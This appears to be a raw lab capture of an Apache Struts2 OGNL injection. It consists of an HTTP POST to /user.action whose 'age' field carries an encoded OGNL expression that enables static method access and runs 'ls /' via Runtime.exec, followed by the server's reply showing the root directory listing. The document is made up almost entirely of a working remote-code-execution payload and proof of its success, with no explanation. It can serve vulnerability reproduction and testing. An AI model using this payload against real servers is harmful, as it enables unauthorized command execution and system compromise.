 POST /user.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.102.128:8080/
Cookie: JSESSIONID=4F19CE6E0434AB98E5DFDD37597EA797
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 305
name=asdf&email=asdf&age='+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%2
3foo%3dnew+java.lang.Boolean("false")+,%23context["xwork.MethodAccessor.denyMethodExecutio
n"]%3d%23foo,%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntim
e().exec('ls+/').getInputStream()))+%2b+'
<td class="tdLabel"><label for="user_email" class="label">emai
<td
><input type="text" name="email" value="asdf" id="user_email"/><
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span class="erro
for field &quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age" class="errorLabel">a
<td
><input type="text" name="age" value="bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr